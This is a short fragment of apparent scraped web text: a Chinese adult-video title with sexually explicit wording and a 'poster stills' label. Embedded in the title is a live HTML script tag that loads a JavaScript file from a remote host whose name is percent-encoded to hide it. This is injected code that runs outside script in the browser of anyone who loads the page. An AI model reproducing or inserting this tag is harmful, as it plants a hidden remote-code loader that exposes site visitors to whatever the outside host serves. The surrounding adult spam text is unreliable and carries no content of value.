 天美传媒-蛮横女住户变身床上小母狗<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>海报剧照